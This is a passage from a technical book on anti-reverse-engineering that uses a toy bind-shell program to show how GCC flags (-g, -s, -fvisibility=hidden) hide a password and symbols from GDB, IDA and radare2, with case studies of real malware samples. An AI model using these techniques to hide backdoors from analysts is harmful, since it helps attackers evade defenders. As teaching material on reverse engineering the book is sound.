.text:0000000000400DC0                 mov     rdi, rax        ; p_password
.text:0000000000400DC3                 call    check_password
.text:0000000000400DC8                 test    al, al
.text:0000000000400DCA                 jz      short loc_400DDD
.text:0000000000400DCC                 mov     eax, [rbp+client_sock]
.text:0000000000400DCF                 mov     edi, eax        ; fd
.text:0000000000400DD1                 call    _close
.text:0000000000400DD6                 mov     eax, 1
.text:0000000000400DDB                 jmp     short loc_400E47
```

Now look at the same chunk of code in C.

[10] https://www.hex-rays.com/products/ida/***check_password()* call in C**

```c
if (check_password(password_input))
{
    close(client_sock);
    return EXIT_FAILURE;
}
```

Notice that *password_input* and *client_sock* appear in the disassembly and the C code? Also, *p_password*, which is the name *check_password()* uses for its only parameter, appears in the disassembly. IDA has parsed *.debug_info's* DWARF information and enriched the disassembly with these easier to understand variable names. As a reverse engineer this can be really useful since many programmers use contextual variable names (ie. *password_input* is where the user submitted password is stored).

## Removing the Debugging Information

I hope I've convinced you that we can't give reverse engineers access to debugging information. Fortunately, removing debugging information is trivial. You simply don't provide the *-g* option in compile flags. This will prevent the various *.debug_* sections from being generated. Which also means that GDB and IDA won't receive the extra variable information to enrich their analysis.

For instance, without *-g* a GDB user won't be able to print *s_password* using "print" as was done earlier in this section. Unfortunately, that doesn't mean a reverse engineer can't get GDB to print it using other means, but we'll worry more about that later.**Using GDB to print *s_password* without debugging information**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...(no debugging symbols found)...done.
(gdb) start
Temporary breakpoint 1 at 0x400c33
Starting program: /home/albino-lobster/antire_book/chap_2_compiler/trouble/build/trou\
ble

Temporary breakpoint 1, 0x0000000000400c33 in main ()
(gdb) print s_password
$1 = 1364801095
(gdb) x /s &s_password
0x400f00 <s_password>:        "TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl"
(gdb)
```

Finally, consider how the disassembly around the *check_password()* call looks without the debugging information.**Viewing the *check_password()* call in IDA without debugging information**

```
.text:0000000000400DBC loc_400DBC:                             ; CODE XREF: main+177j
.text:0000000000400DBC                 lea     rax, [rbp+buf]
.text:0000000000400DC0                 mov     rdi, rax
.text:0000000000400DC3                 call    check_password
.text:0000000000400DC8                 test    al, al
.text:0000000000400DCA                 jz      short loc_400DDD
.text:0000000000400DCC                 mov     eax, [rbp+var_5C]
.text:0000000000400DCF                 mov     edi, eax        ; fd
.text:0000000000400DD1                 call    _close
.text:0000000000400DD6                 mov     eax, 1
.text:0000000000400DDB                 jmp     short loc_400E47
```

This chunk of disassembly isn't hard to understand, but it was even easier when the variable names were present!

## Case Study: XOR DDOS

Using and removing debugging information is a beginner's topic, but I think it's important to know. You may be thinking, "No one worried about reverse engineers would ship their binary with debugging information!" However, I can assure you they do.

Take for example, this XOR DDOS malware[11][12].

> **Malware**
>
> *Be careful when downloading and analyzing malware*

As noted in the analysis by MalwareMustDie[13], this malware encrypts/decrypts configuration files, packets, and "remote strings" using an XOR encryption scheme. However, just by looking at the sections table in the VirusTotal link, you and I know that debugging information is present. That makes this binary an excellent toy for beginner reverse engineers to play with.

Remember that I mentioned debugging information can be useful for attibution?

---

[11] https://malwr.com/analysis/YmM4YjI5MTVjYThiNDA0NDkzM2RkZTU5NDVlMWIyMzI/

[12] https://www.virustotal.com/en/file/a1c324d6b4b7f2726eac1599ca457f93eb56059511741c9e79468a6df50629ba/analysis/

[13] http://blog.malwaremustdie.org/2015/06/mmd-0033-2015-linuxxorddos-infection_23.html**Viewing XOR DDOS's *.debug_info***

```
albino-lobster@ubuntu:~$ objdump --dwarf=info ./a1c324d6b4b7f2726eac1599ca457f93eb560\
59511741c9e79468a6df50629ba.bin

./a1c324d6b4b7f2726eac1599ca457f93eb56059511741c9e79468a6df50629ba.bin:     file form\
at elf32-i386

Contents of the .debug_info section:

  Compilation Unit @ offset 0x0:
   Length:        0xc41 (32-bit)
   Version:       2
   Abbrev Offset: 0x0
   Pointer Size:  4
 <0><b>: Abbrev Number: 1 (DW_TAG_compile_unit)
    <c>   DW_AT_stmt_list   : 0x0
    <10>   DW_AT_high_pc     : 0x8049252
    <14>   DW_AT_low_pc      : 0x8048228
    <18>   DW_AT_producer    : GNU C 4.1.2 20080704 (Red Hat 4.1.2-48)
    <40>   DW_AT_language    : 1        (ANSI C)
    <41>   DW_AT_name        : autorun.c
    <4b>   DW_AT_comp_dir    : /home/xingwei/Desktop/ddos
```

The compilation directory points to "*/home/xingwei/Desktop/ddos*". Googling or searching Github for "/home/xingwei" does yield other results. Does this help reveal the author of this malware? Maybe. Attribution is hard, but this provides a good lead.

## -s

In the previous section you removed the *-g* flag from *Trouble's* compiler options. In this section, you'll add the *-s* flag. The *-s* option stands for "strip" and GCC's documentation says this flag will cause the compiler to "remove all symbol table and relocation information from the executable." [14]

To introduce the *-s* compiler option to *Trouble* update the compiler options in the *chap_2_compiler/trouble/CMakeLists.txt* file.

[14] https://gcc.gnu.org/onlinedocs/gcc/Link-Options.html#Link-Options```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -s -std=gnu11")
```

## SYMTAB vs. DYNSYM

As mentioned in the GCC documentation, *-s* will strip away the symbol table. What does that mean for *Trouble*? To understand exactly what gets removed let's dump the symbol tables of an unstripped *Trouble* using readelf.

***Trouble's* symbol tables before being stripped**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf --syms ./t\
rouble

Symbol table '.dynsym' contains 35 entries:
   Num:    Value          Size Type    Bind   Vis      Ndx Name
     0: 0000000000000000     0 NOTYPE  LOCAL  DEFAULT  UND
     1: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _ITM_deregisterTMCloneTab
     2: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND __stack_chk_fail@GLIBC_2.4\
 (2)
     3: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND htons@GLIBC_2.2.5 (3)
     4: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND dup2@GLIBC_2.2.5 (3)
     5: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND htonl@GLIBC_2.2.5 (3)
     6: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND close@GLIBC_2.2.5 (3)
     7: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND read@GLIBC_2.2.5 (3)
     8: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND __libc_start_main@GLIBC_2.\
2.5 (3)
     9: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND memcmp@GLIBC_2.2.5 (3)
    10: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND execve@GLIBC_2.2.5 (3)
    11: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND __gmon_start__
    12: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND listen@GLIBC_2.2.5 (3)
    13: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND bind@GLIBC_2.2.5 (3)
    14: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND perror@GLIBC_2.2.5 (3)
    15: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _Jv_RegisterClasses
    16: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND accept@GLIBC_2.2.5 (3)
    17: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND fwrite@GLIBC_2.2.5 (3)
    18: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _ITM_registerTMCloneTable
    19: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND fork@GLIBC_2.2.5 (3)
    20: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND socket@GLIBC_2.2.5 (3)
    21: 00000000006020a8     0 NOTYPE  GLOBAL DEFAULT   25 _edata
    22: 0000000000602098     0 NOTYPE  GLOBAL DEFAULT   25 __data_start
    23: 00000000006020d0     0 NOTYPE  GLOBAL DEFAULT   26 _end
``````
    24: 0000000000400c06    41 FUNC    GLOBAL DEFAULT   14 check_password
    25: 0000000000602098     0 NOTYPE  WEAK   DEFAULT   25 data_start
    26: 0000000000400ee0     4 OBJECT  GLOBAL DEFAULT   16 _IO_stdin_used
    27: 0000000000400e60   101 FUNC    GLOBAL DEFAULT   14 __libc_csu_init
    28: 0000000000400b10    42 FUNC    GLOBAL DEFAULT   14 _start
    29: 00000000006020a8     0 NOTYPE  GLOBAL DEFAULT   26 __bss_start
    30: 0000000000400c2f   558 FUNC    GLOBAL DEFAULT   14 main
    31: 00000000004009d0     0 FUNC    GLOBAL DEFAULT   11 _init
    32: 00000000006020c0     8 OBJECT  GLOBAL DEFAULT   26 stderr@GLIBC_2.2.5 (3)
    33: 0000000000400ed0     2 FUNC    GLOBAL DEFAULT   14 __libc_csu_fini
    34: 0000000000400ed4     0 FUNC    GLOBAL DEFAULT   15 _fini

Symbol table '.symtab' contains 84 entries:
   Num:    Value          Size Type    Bind   Vis      Ndx Name
     0: 0000000000000000     0 NOTYPE  LOCAL  DEFAULT  UND
     1: 0000000000400238     0 SECTION LOCAL  DEFAULT    1
     2: 0000000000400254     0 SECTION LOCAL  DEFAULT    2
     3: 0000000000400274     0 SECTION LOCAL  DEFAULT    3
     4: 0000000000400298     0 SECTION LOCAL  DEFAULT    4
     5: 0000000000400300     0 SECTION LOCAL  DEFAULT    5
     6: 0000000000400648     0 SECTION LOCAL  DEFAULT    6
     7: 00000000004007a6     0 SECTION LOCAL  DEFAULT    7
     8: 00000000004007f0     0 SECTION LOCAL  DEFAULT    8
     9: 0000000000400820     0 SECTION LOCAL  DEFAULT    9
    10: 0000000000400850     0 SECTION LOCAL  DEFAULT   10
    11: 00000000004009d0     0 SECTION LOCAL  DEFAULT   11
    12: 00000000004009f0     0 SECTION LOCAL  DEFAULT   12
    13: 0000000000400b00     0 SECTION LOCAL  DEFAULT   13
    14: 0000000000400b10     0 SECTION LOCAL  DEFAULT   14
    15: 0000000000400ed4     0 SECTION LOCAL  DEFAULT   15
    16: 0000000000400ee0     0 SECTION LOCAL  DEFAULT   16
    17: 0000000000400f80     0 SECTION LOCAL  DEFAULT   17
    18: 0000000000400fc0     0 SECTION LOCAL  DEFAULT   18
    19: 0000000000601e10     0 SECTION LOCAL  DEFAULT   19
    20: 0000000000601e18     0 SECTION LOCAL  DEFAULT   20
    21: 0000000000601e20     0 SECTION LOCAL  DEFAULT   21
    22: 0000000000601e28     0 SECTION LOCAL  DEFAULT   22
    23: 0000000000601ff8     0 SECTION LOCAL  DEFAULT   23
    24: 0000000000602000     0 SECTION LOCAL  DEFAULT   24
    25: 0000000000602098     0 SECTION LOCAL  DEFAULT   25
    26: 00000000006020c0     0 SECTION LOCAL  DEFAULT   26
    27: 0000000000000000     0 SECTION LOCAL  DEFAULT   27
    28: 0000000000000000     0 FILE    LOCAL  DEFAULT  ABS crtstuff.c
``````
29: 0000000000601e20     0 OBJECT  LOCAL  DEFAULT   21 __JCR_LIST__
30: 0000000000400b40     0 FUNC    LOCAL  DEFAULT   14 deregister_tm_clones
31: 0000000000400b80     0 FUNC    LOCAL  DEFAULT   14 register_tm_clones
32: 0000000000400bc0     0 FUNC    LOCAL  DEFAULT   14 __do_global_dtors_aux
33: 00000000006020c8     1 OBJECT  LOCAL  DEFAULT   26 completed.7585
34: 0000000000601e18     0 OBJECT  LOCAL  DEFAULT   20 __do_global_dtors_aux_fin
35: 0000000000400be0     0 FUNC    LOCAL  DEFAULT   14 frame_dummy
36: 0000000000601e10     0 OBJECT  LOCAL  DEFAULT   19 __frame_dummy_init_array_
37: 0000000000000000     0 FILE    LOCAL  DEFAULT  ABS trouble.c
38: 0000000000400f00    33 OBJECT  LOCAL  DEFAULT   16 s_password
39: 0000000000000000     0 FILE    LOCAL  DEFAULT  ABS crtstuff.c
40: 00000000004010d0     0 OBJECT  LOCAL  DEFAULT   18 __FRAME_END__
41: 0000000000601e20     0 OBJECT  LOCAL  DEFAULT   21 __JCR_END__
42: 0000000000000000     0 FILE    LOCAL  DEFAULT  ABS
43: 0000000000601e18     0 NOTYPE  LOCAL  DEFAULT   19 __init_array_end
44: 00000000006020a0     0 OBJECT  LOCAL  DEFAULT   25 __dso_handle
45: 0000000000601e28     0 OBJECT  LOCAL  DEFAULT   22 _DYNAMIC
46: 0000000000601e10     0 NOTYPE  LOCAL  DEFAULT   19 __init_array_start
47: 0000000000400f80     0 NOTYPE  LOCAL  DEFAULT   17 __GNU_EH_FRAME_HDR
48: 00000000006020a8     0 OBJECT  LOCAL  DEFAULT   25 __TMC_END__
49: 0000000000602000     0 OBJECT  LOCAL  DEFAULT   24 _GLOBAL_OFFSET_TABLE_
50: 0000000000400ed0     2 FUNC    GLOBAL DEFAULT   14 __libc_csu_fini
51: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _ITM_deregisterTMCloneTab
52: 0000000000602098     0 NOTYPE  WEAK   DEFAULT   25 data_start
53: 00000000006020a8     0 NOTYPE  GLOBAL DEFAULT   25 _edata
54: 0000000000400ed4     0 FUNC    GLOBAL DEFAULT   15 _fini
55: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND __stack_chk_fail@@GLIBC_2
56: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND htons@@GLIBC_2.2.5
57: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND dup2@@GLIBC_2.2.5
58: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND htonl@@GLIBC_2.2.5
59: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND close@@GLIBC_2.2.5
60: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND read@@GLIBC_2.2.5
61: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND __libc_start_main@@GLIBC_
62: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND memcmp@@GLIBC_2.2.5
63: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND execve@@GLIBC_2.2.5
64: 0000000000602098     0 NOTYPE  GLOBAL DEFAULT   25 __data_start
65: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND __gmon_start__
66: 0000000000400ee0     4 OBJECT  GLOBAL DEFAULT   16 _IO_stdin_used
67: 0000000000400e60   101 FUNC    GLOBAL DEFAULT   14 __libc_csu_init
68: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND listen@@GLIBC_2.2.5
69: 00000000006020d0     0 NOTYPE  GLOBAL DEFAULT   26 _end
70: 0000000000400b10    42 FUNC    GLOBAL DEFAULT   14 _start
71: 00000000006020a8     0 NOTYPE  GLOBAL DEFAULT   26 __bss_start
``````
    72: 0000000000400c2f   558 FUNC    GLOBAL DEFAULT   14 main
    73: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND bind@@GLIBC_2.2.5
    74: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND perror@@GLIBC_2.2.5
    75: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _Jv_RegisterClasses
    76: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND accept@@GLIBC_2.2.5
    77: 0000000000400c06    41 FUNC    GLOBAL DEFAULT   14 check_password
    78: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND fwrite@@GLIBC_2.2.5
    79: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _ITM_registerTMCloneTable
    80: 00000000004009d0     0 FUNC    GLOBAL DEFAULT   11 _init
    81: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND fork@@GLIBC_2.2.5
    82: 00000000006020c0     8 OBJECT  GLOBAL DEFAULT   26 stderr@@GLIBC_2.2.5
    83: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND socket@@GLIBC_2.2.5
```

In the output above, you should see two symbol tables: *.dynsym* (dynamic symbol table) and *.symtab* (symbol table). A keen observer would notice two things about these tables:

1. The *.symtab* contains many of the symbols found in *.dynsym*.
2. They *.symtab* has many LOCAL symbols that *.dynsym* does not.

These are the first hints as to how these tables are different. Let's look at their section descriptions. Note that I've truncated the output for easier comparison of the two sections.

**Comparing *.dynsym* and *.symtab***

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -S ./troub\
le

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 5] .dynsym           DYNSYM           0000000000400300  00000300
       0000000000000348  0000000000000018   A       6     1     8
  [29] .symtab           SYMTAB           0000000000000000  000020e0
       00000000000007e0  0000000000000018          30    50     8
Key to Flags:
  W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
  I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
  O (extra OS processing required) o (OS specific), p (processor specific)
```Focus on the “flags” column in the output above. The *.dynsym* section has the “A” flag where *.symtab* has no flags. The “A” flag means that *.dynsym* will be loaded into memory when the program is started. Lacking the “A” flag means that *.symtab* is **not** loaded into memory and is therefore not necessary to execute the program. You can safely remove the entire *.symtab* from the binary.

## Finding the Bind Shell Password Using *.symtab*

Why would you want to strip away the *.symtab*? Look at the *readelf –syms* output above and you should see this line:

```
38: 0000000000400f00    33 OBJECT  LOCAL  DEFAULT   16 s_password
```

Even though you’ve excluded the debugging information from *Trouble* the symbol table makes finding and extracting the password trivial. You can use hexdump again.

**Printing s_password with hexdump (again)**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ hexdump -C -s 0xf0\
0 -n 64 ./trouble
00000f00  54 47 4f 45 75 32 36 54  57 30 6b 31 62 39 49 65  |TGOEu26TW0k1b9Ie|
00000f10  58 6a 55 4a 62 54 31 47  66 43 52 30 6a 53 6e 6c  |XjUJbT1GfCR0jSnl|
00000f20  00 46 61 69 6c 65 64 20  74 6f 20 63 72 65 61 74  |.Failed to creat|
00000f30  65 20 74 68 65 20 73 6f  63 6b 65 74 2e 00 42 69  |e the socket..Bi|
```

## Case Study: The FILE Symbol

One of the other things you included in the symbol table is the FILE symbol. For example:

```
37: 0000000000000000     0 FILE    LOCAL  DEFAULT  ABS trouble.c
```

This can be really useful for a reverse engineer. If you can take this information straight to Google, GitHub, etc. and find the source code of the binary you are reversing then life has just become so much easier.Consider this malware sample[15][16].

Examine the symbol table in the sample and you'll find one of the first entries is a FILE symbol.

**First entries in Kaiten's SYMTAB**

```
albino-lobster@ubuntu:~$ readelf --sym ./0e9f8d883f76557efebde8318a0f570a7ad32336b458\
d701968f84f142846895.bin

Symbol table '.symtab' contains 116 entries:
   Num:    Value          Size Type    Bind   Vis      Ndx Name
     0: 0000000000000000     0 NOTYPE  LOCAL  DEFAULT  UND
     1: 0000000000000000     0 FILE    LOCAL  DEFAULT  ABS kaiten.c
     2: 0000000000000000     0 SECTION LOCAL  DEFAULT    1
     3: 0000000000000000     0 SECTION LOCAL  DEFAULT    3
```

The FILE symbol points to "kaiten.c". If you plug that name into Google, you'll find the source code for numerous versions of a fairly old denial of service IRC bot called Kaiten[17].

## Examing *Trouble* After *-s*

As mentioned at the beginning of this section, to strip away the SYMTAB you just need to add *-s* to the compiler flags.

> **Stripping Binaries**
>
> Using the -s flag is not the only way to strip a binary. We will discuss other methods later on in the "File Format Hacks" Chapter

Recompile *Trouble* after adding *-s* and try looking at the symbols.

---

[15] https://malwr.com/analysis/NzU1NWFhMjRlYTRkNDFkNGJlMzU1NDBmNGJjOGE0ZTY/

[16] https://www.virustotal.com/en/file/0e9f8d883f76557efebde8318a0f570a7ad32336b458d701968f84f142846895/analysis/1477747547/

[17] https://packetstormsecurity.com/files/25575/kaiten.c.html***Trouble* after *-s***

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf --sym ./tr\
ouble

Symbol table '.dynsym' contains 35 entries:
   Num:    Value          Size Type    Bind   Vis      Ndx Name
     0: 0000000000000000     0 NOTYPE  LOCAL  DEFAULT  UND
     1: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _ITM_deregisterTMCloneTab
     2: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND __stack_chk_fail@GLIBC_2.4\
 (2)
     3: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND htons@GLIBC_2.2.5 (3)
     4: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND dup2@GLIBC_2.2.5 (3)
     5: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND htonl@GLIBC_2.2.5 (3)
     6: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND close@GLIBC_2.2.5 (3)
     7: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND read@GLIBC_2.2.5 (3)
     8: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND __libc_start_main@GLIBC_2.\
2.5 (3)
     9: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND memcmp@GLIBC_2.2.5 (3)
    10: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND execve@GLIBC_2.2.5 (3)
    11: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND __gmon_start__
    12: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND listen@GLIBC_2.2.5 (3)
    13: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND bind@GLIBC_2.2.5 (3)
    14: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND perror@GLIBC_2.2.5 (3)
    15: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _Jv_RegisterClasses
    16: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND accept@GLIBC_2.2.5 (3)
    17: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND fwrite@GLIBC_2.2.5 (3)
    18: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _ITM_registerTMCloneTable
    19: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND fork@GLIBC_2.2.5 (3)
    20: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND socket@GLIBC_2.2.5 (3)
    21: 00000000006020a8     0 NOTYPE  GLOBAL DEFAULT   25 _edata
    22: 0000000000602098     0 NOTYPE  GLOBAL DEFAULT   25 __data_start
    23: 00000000006020d0     0 NOTYPE  GLOBAL DEFAULT   26 _end
    24: 0000000000400c06    41 FUNC    GLOBAL DEFAULT   14 check_password
    25: 0000000000602098     0 NOTYPE  WEAK   DEFAULT   25 data_start
    26: 0000000000400ee0     4 OBJECT  GLOBAL DEFAULT   16 _IO_stdin_used
    27: 0000000000400e60   101 FUNC    GLOBAL DEFAULT   14 __libc_csu_init
    28: 0000000000400b10    42 FUNC    GLOBAL DEFAULT   14 _start
    29: 00000000006020a8     0 NOTYPE  GLOBAL DEFAULT   26 __bss_start
    30: 0000000000400c2f   558 FUNC    GLOBAL DEFAULT   14 main
    31: 00000000004009d0     0 FUNC    GLOBAL DEFAULT   11 _init
    32: 00000000006020c0     8 OBJECT  GLOBAL DEFAULT   26 stderr@GLIBC_2.2.5 (3)
    33: 0000000000400ed0     2 FUNC    GLOBAL DEFAULT   14 __libc_csu_fini
``````
    34: 0000000000400ed4      0 FUNC    GLOBAL DEFAULT   15 _fini
```

As you can see the entire *.symtab* is now gone. Not only does this make the binary smaller but it also has disabled easy access to *s_password* and removed the string "trouble.c" from the binary altogether.

# -fvisibility

## Looking at FUNC symbols

In the previous section, you removed the *.symtab* in order to deny a reverse engineer useful data. However, if you look at the *.dynsym* you'll still find useful information. Specifically these two symbols:

```
24: 0000000000400c06    41 FUNC    GLOBAL DEFAULT   14 check_password
30: 0000000000400c2f   558 FUNC    GLOBAL DEFAULT   14 main
```

These are FUNC symbols that are associted with the *main()* and *check_password()* functions in *Trouble*. The *.dynsym* provides both the starting address of the function as well as its size. These are really useful pieces of information for a dissasembler!

For example, looking at the *check_password()* function that *check_password* points at in Radare2 you can easily find the password.

**Radare2's view of *check_password()***

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ radare2 ./trouble
 -- Execute commands on a temporary offset by appending '@ offset' to your command.
[0x00400b10]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400b10]> pdf @ sym.check_password
/ (fcn) sym.check_password 41
|   sym.check_password ();
``````
|       ; var int local_8h @ rbp-0x8
|       ; CALL XREF from 0x00400dc3 (sym.main)
|       0x00400c06  55             push rbp
|       0x00400c07  4889e5         mov rbp, rsp
|       0x00400c0a  4883ec10       sub rsp, 0x10
|       0x00400c0e  48897df8       mov qword [rbp - local_8h], rdi
|       0x00400c12  488b45f8       mov rax, qword [rbp - local_8h]
|       0x00400c16  ba20000000     mov edx, 0x20
|       0x00400c1b  4889c6         mov rsi, rax
|       0x00400c1e  bf000f4000     mov edi, str.TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl
|       0x00400c23  e848feffff     call sym.imp.memcmp
|       0x00400c28  85c0           test eax, eax
|       0x00400c2a  0f95c0         setne al
|       0x00400c2d  c9             leave
\       0x00400c2e  c3             ret
[0x00400b10]>
```

In case you missed it, at *0x400c1e* you can see the the contents of *s_password* listed as **str.TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl**.

## Hiding FUNC symbols

As you can see from the above, the password for the bind shell is easily retrievable. However, you can use a GCC compile flag to remove the *check_password* symbol and prevent a reverse engineer from, yet again, easily dumping the password. The GCC flag is "-fvisibility=hidden"[18] and when you add it to *Trouble's* compiler options it should look like this:

```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -s -fvisibility=hidden -std=gnu11")
```

Using "-fvisibility=hidden" will, by default, hide all possible symbols. That means that *check_password()* would be hidden in the chapter two version of *Trouble*.

### Static functions

We also could have hidden the check_password symbol by using the static keyword in the function definition. In fact, if a function is not going to be used outside of the file (or translation unit) it is considered best practice to make the function static.

[18] https://gcc.gnu.org/onlinedocs/gcc-4.6.0/gcc/Code-Gen-Options.htmlIf you recompile *Trouble* after adding the visibility flag and look at *.dynsym* with readelf then you'll see that both *main()* and *check_password()* are no longer present. Removing *main()* from *Trouble's* DYNSYM has the interesting side affect that GDB no longer will be able to break at *main()*.

**GDB waiting for main**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...(no debugging symbols found)...done.
(gdb) start
Function "main" not defined.
Make breakpoint pending on future shared library load? (y or [n]) y
Temporary breakpoint 1 (main) pending.
Starting program: /home/albino-lobster/antire_book/chap_2_compiler/trouble/build/trou\
ble
```

Also, Radare2 won't be able to provide us easy access to *check_password()*.**Radare2 no *check_password()***

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ radare2 ./trouble
 -- Now featuring NoSQL!
[0x00400ad0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400ad0]> pdf @ sym.check_password
Invalid address (sym.check_password)
[0x00400ad0]> pdf @ sym.main
Invalid address (sym.main)
```

Also, Radare2 won't work with sym.main, but it is clever enough to find *main()* based on the ELF entry stub. By using the command "pdf @ main" in Radare2 you can view the *main()* and also find where *check_password()* is eventually called. Look at how the call to *check_password()* has changed due to the use of -fvisibility=hidden.

**Radare2: Call to check_password without -fvisibility=hidden**

```
| |||||||   ; JMP XREF from 0x00400da6 (sym.main)
| |`------> 0x00400dbc      488d45d0       lea rax, [rbp - local_30h]
| | |||||   0x00400dc0      4889c7         mov rdi, rax
| | |||||   0x00400dc3      e83efeffff     call sym.check_password
| | |||||   0x00400dc8      84c0           test al, al
| |,======< 0x00400dca      7411           je 0x400ddd
```**Radare2: Call to check_password with -fvisibility=hidden**

```
| |||||||   ; JMP XREF from 0x00400d66 (main)
| |`------> 0x00400d7c      488d45d0       lea rax, [rbp - local_30h]
| | |||||   0x00400d80      4889c7         mov rdi, rax
| | |||||   0x00400d83      e83efeffff     call sub.memcmp_bc6
| | |||||   0x00400d88      84c0           test al, al
| |,======< 0x00400d8a      7411           je 0x400d9d
```

Notice in the *before* disassembly the binary clearly makes a call to *sym.check_password* whereas the *after* disassembly makes a call to *sub.memcmp_bc6* (an auto-generated function name). Contrast that to Hopper which outputs the address of *check_password()*.

**Call to *check_password()* with -fvisibility=hidden as seen by Hopper**

```
0000000000400d7c    lea     rax, qword [ss:rbp+var_30]     ; XREF=sub_400bef+375
0000000000400d80    mov     rdi, rax                       ; argument #1
0000000000400d83    call    sub_400bc6
0000000000400d88    test    al, al
